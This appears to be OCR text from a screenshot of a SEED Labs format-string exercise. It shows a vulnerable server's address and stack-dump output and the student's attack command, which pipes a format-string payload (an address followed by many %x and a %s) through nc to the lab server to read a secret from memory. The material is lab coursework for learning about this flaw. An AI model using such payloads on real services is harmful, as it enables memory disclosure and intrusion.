 [03/06/21]seed@PES2201800211_AAYUSH-S:~/Desktop$ sudo ./server
The address of the input array: 0xbfb31dd0
The address of the secret: 0x08048880
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbfb31d28
The value of the 'msg' argument: 0xbfb31cac
��.bfb31cac.64.b7708918.804a014.b76f27a2.b7708ad0.bfb31dd0.1.bfb31d28.0.0.0.0.0.0.0.0.0.0.
0.0.0.0.(null)
The value of the 'target' variable (after): 0x11223344
buntu-C1 [Running] - Oracle VM VirtualBox
chine View Input Devices Help
Terminal File Edit View Search Terminal Help En 6:03 AM
[03/06/21]seed@PES2201800211_AAYUSH-C:~$ echo $(printf "\x80\x88\x04\x08").%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%s | nc -u 10.0.2.43 9090